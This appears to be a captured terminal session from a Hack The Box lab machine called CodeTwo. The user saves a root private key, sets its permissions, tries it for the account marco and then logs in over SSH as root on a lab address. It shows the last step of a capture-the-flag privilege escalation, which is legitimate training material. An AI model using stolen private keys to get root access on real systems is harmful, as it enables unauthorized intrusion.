 [Aug 19, 2025 - 15:27:24 (CEST)] exegol-htb-vpn CodeTwo # nano root_id_rsa
[Aug 19, 2025 - 15:27:41 (CEST)] exegol-htb-vpn CodeTwo # chmod 600 root_id_rsa
[Aug 19, 2025 - 15:27:50 (CEST)] exegol-htb-vpn CodeTwo # ssh -i root_id_rsa marco@10.129.188.130
marco@10.129.188.130's password:
[Aug 19, 2025 - 15:28:25 (CEST)] exegol-htb-vpn CodeTwo # ssh -i root_id_rsa root@10.129.188.130
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue 19 Aug 2025 01:28:30 PM UTC
System load: 0.01
Usage of /: 56.9% of 5.08GB
Memory usage: 23%
Swap usage: 0%
Processes: 229
Users logged in: 1
IPv4 address for eth0: 10.129.188.130
IPv6 address for eth0: dead:beef::250:56ff:fe94:6faf
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy
settings
Last login: Tue Aug 19 13:28:31 2025 from 10.10.14.141
root@codetwo:~# pwd
/root